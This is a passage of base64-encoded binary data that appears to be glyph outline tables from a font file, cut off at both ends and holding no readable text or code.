Jj7AF2/ors/Z0AAAEAhwHzAmQD8QAVAAATND4CMzIeAh0BFA4CIyIuAjWHIj1YNjhZPiEhPVk3N1g+IgMKM1Q+IiI+VDMyMlQ9IiI9VDL//wCA//UDZAEsACYAEAIAAAcAEAGdAAD//wCA//UE+gEsACYAEAIAACcAEAGdAAAABwAQAzMAAAAGAFv/7AZPBcQAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCtiVHZUA/XSAfXT9BZUYlJUVlQD9fHyBdPkFlRyX9pSNCYDxBZkYlJUZlQD1gQyMDFA0YIBQbIhMHCxYhFhchFgoBeQ0YIBQbIhMHCxYhFhchFQv8HAsWIhcWIRULCxchFhchFgqkhgJVhwFlPW5RMDMtLDQwUW49TT5tUTAzLS0zMFFtPgN/Pm1SMDBSbT5MPW1RMDBRbT38zRowJBYWJDAaTRowJBYWJDAaTRowJBYWJDAaTRowJBYWJDAaAuYaLyQWFiQvGkwaMCUWFiUwGvvWTARyTAAAAAABAG8AfAIHA5sABgAAARMjAzUTMwFHwK/p6a8CC/5xAYYTAYYAAAAAAQBTAHwB7QObAAYAAAETFQMjEwMBBOnpscHBA5v+ehP+egGPAZAAAAEAJwBtAwMFKwADAAA3JwEXrYYCVYdtTARyTP//AEICnAJpBbECBwHEAAACnAAAAAEAVgKOAqMFugATAAATFz4BMzIWFREjETQmIyIGBxEjEfgeHVo9Z3LNLSwiKw3NBa53PkWRov4HAbdpVCMe/c0DIAAAAQBqAAAD9AXDADEAAAEjFw4BByEVITUzPgM1JyM1MycjNTMnND4CMzIeAhUhNC4CIyIGFRczFSMXMwLq1QEBGh0CFvx2ShMWCwMBgHsDeHQDOmiRWF+TZTT+6RMgKxcqOgXk3wTbAdQePGAm9PQGIzE6HS+gbaCOZ6NvOzxuml4xQikSYGCOoG0AAAADAIH/7AWZBbAADgAbADcAAAERIREhMh4CFRQOAiMnMzI+AjU0LgIrASURMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAav+1gFmcatyOTlyq3E8PC48JA8PJDwuPANWkZEJFSAXFSMLAiBKMj9mSSd9fQID/f0FsEZ8qWRor39I/iY+UCooTTokkv721f3nIiwZCQQD3AwPI016VgI51QEKAAAAAAEAYf/tA7QFwwAtAAABIR4DMzI2NxcOASMiLgInIzUzNSM1Mz4DMzIWFwcuASMiBgchFSEVIQMV/vwCIzxRMipOIyQ0bzppsoNMA4mJiYoIUYa1bDNkMiQgTyZneAkBAv78AQQCA1NwRB0PEPQOD0OGyIWZfJiDx4VEEQ71DhKHmJh8AAQAZv/sBMMFxQArAEEAVwBbAAABFA4CIyIuAj0BND4CMzIeAhUjNC4CIyIOAh0BFB4CMzI+AjUTND4CMzIeAh0BFA4CIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUFJwEXAmMgP2BAQF8/IB8/Xz9AYUAguQkSGxISGhAHCBAbEhIaEgj2I0VmQ0VmRSIiRGZERGdFI7kNGCEUGyITBwsWIhYXIRUL/j6GAlWHBCo1YEorMFFtPU0+bVIwLElhNRIjHREWJTAaTRovJBYSHCMR/Ts9blEwMFFuPU0+bVEwMFFtPhowJBYWJDAaTRowJBYWJDAa+EwEckwAAgAx/[base64]/ggB+P3gKk1uREVvTSkpTW1FRW9NKqYRITIhITAhEBAhMiEhMSEQ/P7I/tz+4wE4ASUBHAGhlAIjTYRgNzdghE1DToNgNjZgg04tTTohITpNLUMrTjkiIjlOK/uoA6/8UQWw/FADsAAAAgB3A5ID4QWwAAwAFAAAAQMjAxEjETMbATMRIwEjESMRIzUhA2lUQVR4lFlhi3j+ZmWHbAFYBPH+oQFg/qACHv6RAW/94gGy/lEBr2wAAAACAJT/7ASPBE4AHwAoAAAlDgEjIi4ENTQ+BDMyHgIdASERHgEzMjY3ASIGBxEhES4BBBJVumNIh3RgRCUpSWN1gEJntIZO/QA3jE5euVn+kEuNOQIcNYleNT0oSmZ9j01Nj31mSihSkMZ1L/64Mzs7PwMqQTn+6wEeND3//wBk//UFEQWYACcBwf/dAoYAJwF0AO0AAAAHAcgCsgAAAAD//wBD//UFkQW0ACcBwwAMApQAJwF0AWgAAAAHAcgDMgAAAAD//wBU//UFhAWtACcBxQAPApgAJwF0AVkAAAAHAcgDJQAAAAD//wBc//UFWwWjACcBxwAgAo4AJwF0ARsAAAAHAcgC/AAAAAAAAgBc/+sDvgYCACgAPgAAATIWFy4DIyIOAgcnPgMzMh4BEhcVFA4CIyIuAj0BND4CFyIOAh0BFB4CMzI+Aj0BLgMB7DdpMg4xQlQwHy8rLBwqGTY9SS12t35CAThtomlqom44NGWVhi08Ig4OIjotLTkiDQkbJC4EDTc8V41kNgYMFA3QDRwWDmzS/szJO472tWhQjsNyFW25h03rLk5oOhU7ZkwsNl18RXQXLyYYAAABAJv/AgRVBbAABwAABSERIREhESEEVf7j/oD+4wO6/gXJ+jcGrgAAAQBE/vMEMAWwAAwAAAkBIRUhNQkBNSEVIQEDRf5vAnz8FAHa/iYD0/2fAY8CRv2Y65cCzQLCl+v9owAAAQCMAlIDZgNAAAMAAAEhNSEDZv0mAtoCUu4AAAEAQQAAA+sFsAAIAAABEzMBIwMjNSECEvve/qfwncQBbAFaBFb6UAII7gAAAwBc/[base64]/[base64]/+MGBwRaABClj+ngHNYG9Dov7zWAFlATfXPpntxO7UP5XuxAD//wA9ACgDHgSZAGcAHgAAALlAADmaAAcBhv+4/dYAAP//AHkAKANbBJ4AZwAgAAAAv0AAOZoABwGG/+/91gAAAAIAKAAAA3IFsAAFAAkAAAEzCQEjCQEDGwEBVPEBLf7U8f7TAaWPkIwFsP0n/SkC1wGQ/nD+cwGNAAAA//8AhwCwAdEFGAAnABAACgC7AAcAEAAJA+wAAAACAFkCjgIJBDkAAwAHAAATIxEzASMRM/SbmwEVm5sCjgGr/lUBqwAAAQAv/2sBPAEUAA0AACUUDgIHJz4DPQEzATwUIzAcig4YEQrMzDBiXVMfTxs4PkcrVwAAAAIAHQAAA+gGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEpAREhoIODOW2eZEuJSyktbEpRTqenAiz+5AEcA2XVK2mhbjghGvERHVpYK9X8mwQ6AAAAFgBX/[base64]/oRKQUBKSkJASQO6XBwyRShYbV04MCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+NDMxMQXQARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1DFQOiAgOlAxcDBROiAgOlEw/rgCJUlNJj4QDUYtTU4BSEVOTkVwRU5ORQFP/oYoPywYUVMvLDYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapLCcmLgIDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAKQAtADEANQAACQMFND4CNz4DNTQuAiMiDgIHMz4DMzIWFRQGBw4DFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8FDxkVIjwtGytRdkpAblMwAcsBER0kFDk4NSgjNCIRysrKSwQEAgQEBlL8MfwxA8/xGSghHA4SND9KKUBnSSceQWVGGycZDEA0NE0aGSszQjBbqv1MBAqeBAACAEz/9QJiAyAAFQAlAAABFA4CIyIuAj0BND4CMzIeAhUnNCYjIgYdARQWMzI+AjUCYihHYTo7YkcoKEZiOjpiSCjGJiAfJSYgDxkSCgE2U3hQJiZQeFOmUnlRKChReVIIUkREUrZUQA8iOSoAAAAAAf++/qkCtANEABkAAAMzMh4CFRQOBCM1Mj4ENTQmKwFC9XW9hkkVLkppjFguQCsYDANxdvUDREmS3ZRHkINxVDDfIThITk8jurMAAAL/[base64]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[base64]/ArJiAgExsSCcclRGI8g4sWLkgxRQERigEBMVQXJi4SHigWOGRLLIF3LEpFSCtVAAAAAAEAN//[base64]/uwLAR/F/tRnBgFHqJ+fiAHqBP4yxgoAAQBF//UCXQMVACQAABsBIRUhBz4BMzIWFRQOAiMiLgI1Mx4BMzI+AjU0JiMiBgdULgGw/vAOCzohcnEhQmRDNGJLLcUBJiIWGw8FKCwmJggBfQGYooYFFYR6NWNNLyA9VzYmHxIfKRYzPRsKAAAAAAIASf/[base64]/vPQAQ7+qwIkAqH9XwJvpgAAAwBO//[base64]/9AJgAyAAHQAqAAA3Mj4CNw4BIyImNTQ+AjMyHgIdARQOAisBNTcyNjc1NCYjIgYVFBbWJkExIQcYOR1mdyhGYjo2YEorPmuPUAyTFR0JJCEhIyaXCh84LhQXg4M6aU4uJE57Vzd+pmQpo/0SDVM/NUkzMzcAAAAAAQCQAokC7wNAAAMAAAEhNSEC7/[base64]/uUBG/6bAjQAAQAj/l8BtAA+ABkAACUeAxUUDgIjIiYnNx4BMzI+AjU0JicBFSw9JREkP1QwP1EaIQ0nHRoeEAUwHj4bP0RIIzVQNhsdD54GDg8WFgg0TiYAAAAAAf/L/ksBmQEFAA8AAAERFA4CIyImJzcWMzI1EQGZLld9TyE7IQwnK1MBBf7aYpdmNQcK6QymASYAAAAAAgCHBOwDogbAAAYAGAAAASMnByM3MxcnPgE1NCYjNzIWFRQOAgcVAwjDfX/C8KCTDTAuMioHf30SHCQSBOyFheZncQQZGiIZcldNHSseEQM3AAAAAwAA/[base64]/gWlDLUxkNy5MPjARFz0nIjgvJw8xomQWUodhNhT7zgYPNyQaLiIVGCUuFxMjGxACwB02KRgYKTYdFh82KBcXKDYfAAD//wBkAAAClQWyAAYAE8cAAAIAhwTsAwgGxgAGACQAAAEjJwcjNzM3FA4CIyIuAiMiBhUnND4CMzIeAjMyPgI1AwjDfX/C9pWOEB4qGhsuKikWEhVdDx0pGxUuLS0VCQ4LBgTsfn7h1B04LBsUGBQqHR0dOS0bFBcUDRUcDgAAAAABACX+TgO3BEoAKQAAEzIeBB8BEyEBEx4BFx4BNwcOAScuAy8BAyEBAy4BIyIGByc+AbczTjsqHhcKKZQBHv7WlwwvIAsgCxobRCA4VD0qDh6h/ukBNIoQUS0LIgsEJUIEShorOD09GnEBcv0c/mcvQgkDAQHnBwQEBkdjby1T/m8DBgGGODkEAtwLDAAAAAACAEn/6wPKBE4AFgAsAAAlDgEjIi4CPQE0PgIzMhYXNzMDEyMBFB4CMzI+Ajc1LgMjIg4CFQLCK39bW4teMDBfi1tYfCsQ+F5j9/6SDiI4Kyo4Ig8CAREkNycqOSIPhklST47EdRV80ZdUUkiG/eL95AIBQG5QLS5OZTZDPG9VMzVaeUUAAAAAAgBJ/[base64]/toB99TcHzpSMztQMBUFDhgU/tEUFQoCS0+0tFJVEiU7Kr8COP3IBbDfzT9mUD0XFENabj9jFDxBOxIcEkhNRRBfanP0Y10uTDceAAEAdwAABIsFsAAMAAABIxEhESERMxMhCQEhAh2A/toBJmP9AWb+nAGM/qICUv2uBbD9ugJG/Vr89gAAAAEAaAAAA8sGAAAMAAABIxEhESERMxMhCQEhAcE9/uQBHDumAUX+9AEt/rwBvv5CBgD8pgGU/hb9sAAAAAEAdwAABHkFsAAKAAABESERIREBIQkBIQGd/toBJgFbAWr+TAHL/pMCa/2VBbD9ggJ+/S79IgAAAQBoAAAD0AYYAAoAAAERIREhERMhCQEhAYT+5AEc2gFM/sIBZP6yAb7+QgYY/JUBjf4H/[base64]/+sESQXFAC0AAAEUDgIjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQWMzI+Aj0BIzUhBElCe65tecaNTUqEtm18snY/C/7jBxsvRjIvTjged2s2Si0UvAHkAjd41aFeVan8p5af+61cSIGyajdZPiI4baBnmNrTJ1B5UxLeAAABAFb/6wR0BcUAKwAAAQ4DIyIuAQI9ATQSPgEzMh4CFyEuAyMiDgIdARQeAjMyPgI3BHIJSYG1dXjIj1BSkMZ1eLiASAn+2gYbM045OFtAIyA/XTw1TDMdBgHleLyCRGW8AQynMKgBDL1lSYe/dUBlRiRBe7JxMnCyfEIkQ2E+AAEAVv/rBHMFxQAtAAAlDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIOAh0BFB4CMzI2NzUjNSEEchVPdJhgf9idWFKSyXh4tHtGC/7hBiE0Ry47YUUmKU1sQ0ZTEbcB3bYeRz0pZ70BCaIypgENvmhIgbJqN1k+IkR+sm40a698RScX9d8AAAIAdwAABGUFsAANABsAADMRITIeARIdARQCDgEjAxEzMj4CPQE0LgIjdwGJi+KhV1eh5I1fT12BUCQkT4BcBbBrvf79mSqZ/v69agS7/DlIfKlhLGKpfEYAAAAAAgBW/+sEwwXFABkALwAAARQCDgEjIi4EPQE0Ej4BMzIeBBUlNC4CIyIOAh0BFB4CMzI+AjUEw1OW0H1TlX5kRyZTltB9U5V+ZUYm/tsmRmZAQGVHJSZGZkBBZUYlAsOb/vbDcDNdg6K8ZyqaAQrEcDNdhKK8ZgJkr4JLS4KvZCxlsINLS4OwZQAAAAACAFb/[base64]/[base64]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[base64]/+wDwwXEACMANAAAATIeAhcHLgEjIgYHPgEzMh4CFRQOAiMiLgI1ETQ+AhMiBgcVFBYzMj4CNTQuAgJjJD04NBwnHUMng5MLKnNJVYNaLj1wnWFfoXZDT4u8FjZGFFhFJDYkEhcpOgXEBAsRDd4LEqyvKi5MhrRpbLmHTEqP0ogBEJ/2qFj9Jy0neKWkLEtiNTthRSYAAAAAAgBZ/+sDpAXFACIAMwAAJTI2PQEOASMiLgI1ND4CMzIeAhURFA4CIyImJzceARMyNjc1NCYjIg4CFRQeAgGwa28qZDdWiF0xPm6ZW1qcc0JHfapjQX8/LSVYiS1BFVI/HjIkExMlONaemwUmJ0eDunJwvotPTJXcj/6nhtGSTCAe2xIcAc8sIauhnC1OaDo8Z0sqAAIAdQAABC8FsAANABcAADMRITIeARIdARQOAiMDETMyNj0BNCYjdQGBftKWU1OW04BYWIuHhokFsGW3/wCcQpz/t2QEu/w56NpE3OUAAAAAAgBS/vwEfQXEABgAJgAAARQCBxcHJQYjIi4BAj0BNBI+ATMyHgESFSU0JiMiBh0BFBYzMjY1BH1yZNS5/vMkKHXFjk9PjcR1dcWNT/7We3FyeXtycHoCt8v+01u+qvYGY7gBCadApgEKumNjuv72pgLl7OzlQuPw8OMAAAIASP/sA4YETgAqADcAACEuAScOASMiLgI1ND4COwE1NCYjIgYVITQ+AjMyHgIVERQeAhcVJTI2NzUjIg4CFRQWAmkICwUiZEhCc1UxNGmeaVcxOTAy/uU3aJJcUYhkOAUKDwr+PC9CEE0pNyMPMRErGC07MFZ3R1WEXDA+S1hFPEd9XjcwX49f/jcvSTsvFRHKMyPLGS09IzZF//8AaQTOAyAF9wIGAJwAAP//AAAAAAAAAAACBgADAAD//wB7AfoCZALmAgYADwAAAAIAFQAABEUFsAARACMAADMRIzUzESEyHgIdARQOAiMTIxEzMj4CPQE0LgIrAREzk35+AYF+z5NRUJTQgGO7WE5oPhoaPmdMW7sCgbcCeFOd5ZPik+SdUgKB/nMpWoxj5GSMWCn+fQAAAgAVAAAERQWwABEAIwAAMxEjNTMRITIeAh0BFA4CIxMjETMyPgI9ATQuAisBETOTfn4BgX7Pk1FQlNCAY7tYTmg+Gho+Z0xbuwKBtwJ4U53lk+KT5J1SAoH+cylajGPkZIxYKf59AAAB//kAAAOqBgAAHwAAASMVPgEzMh4CFREhETQuAiMiBgcRIREjNTM1IRUzAli/LHFFQ3BQLP7kECAuHyo6FP7lhYUBG78Ev+Q3PC5koHP9VwKrNEYqEiYh/OYEv7eKigABADMAAAQkBbAADwAAASMRIREjNTMRITUhFSERMwNMkP7ZqKj+ngPx/piQAur9FgLqtwEa9fX+5gAAAAAB//D/7AJPBUQAIwAAAREzFSMVMxUjFRQeAjMyNjcHDgEjIi4CPQEjNTM1IzUzEQGwkZGfnwkVIBcVIwsCIEoyP2ZJJ6WlfX0FRP721Z23xSIsGQkEA9wMDyNNelblt53VAQr//wAWAAAEtAc2AiYAIwAAAAcAQgC/ATb//wAWAAAEtAc2AiYAIwAAAAcAcwF2ATb//wAWAAAEtAc2AiYAIwAAAAcAmgCbATb//wAWAAAEtAczAiYAIwAAAAcAoACkATP//wAWAAAEtAcLAiYAIwAAAAcAaACIATb//wAWAAAEtAePAiYAIwAAAAcAngERAZf//wAWAAAEtAfQAiYAIwAAAAcBywEsAQ3//wBa/jEEUgXEAiYAJQAAAAcAdwF0/////wB1AAADuQc5AiYAJwAAAAcAQgCFATn//wB1AAADuQc5AiYAJwAAAAcAcwE8ATn//wB1AAADuQc5AiYAJwAAAAcAmgBhATn//wB1AAADuQcOAiYAJwAAAAcAaABOATn///+hAAABqAc5AiYAKwAAAAcAQv9tATn//wCCAAACigc5AiYAKwAAAAcAcwAjATn///+/AAACbgc5AiYAKwAAAAcAmv9JATn///+TAAACkgcOAiYAKwAAAAcAaP82ATn//wB1AAAEbwczAiYAMAAAAAcAoAC0ATP//wBc/+wEdgc2AiYAMQAAAAcAQgDDATb//wBc/+wEdgc2AiYAMQAAAAcAcwF6ATb//wBc/+wEdgc2AiYAMQAAAAcAmgCfATb//wBc/+wEdgczAiYAMQAAAAcAoACoATP//wBc/+wEdgcLAiYAMQAAAAcAaACMATb//wBp/+wEKAc2AiYANwAAAAcAQgCbATb//wBp/+wEKAc2AiYANwAAAAcAcwFSATb//wBp/+wEKAc2AiYANwAAAAcAmgB3ATb//wBp/+wEKAcLAiYANwAAAAcAaABkATb//wAQAAAERwc2AiYAOwAAAAcAcwE+ATb//wBI/+wDhgYAAiYAQwAAAAYAQjcAAAD//wBI/+wDhgYAAiYAQwAAAAcAcwDuAAD//wBI/+wDhgYAAiYAQwAAAAYAmhMAAAD//wBI/+wDhgX+AiYAQwAAAAYAoBz+AAD//wBI/+wDhgXVAiYAQwAAAAYAaAAAAAD//wBI/+wDhgZZAiYAQwAAAAcAngCJAGH//wBI/+wDhgabAiYAQwAAAAcBywCk/9j//wBF/jEDdQROAiYARQAAAAcAdwEG/////wBO/+wDmwYAAiYARwAAAAYAQjIAAAD//wBO/+wDmwYAAiYARwAAAAcAcwDpAAD//wBO/+wDmwYAAiYARwAAAAYAmg4AAAD//wBO/+wDmwXVAiYARwAAAAYAaPwAAAD///+aAAABnQXxAiYAigAAAAcAQv9m//H//wB8AAACgwXxAiYAigAAAAYAcxzxAAD///+4AAACZwXxAiYAigAAAAcAmv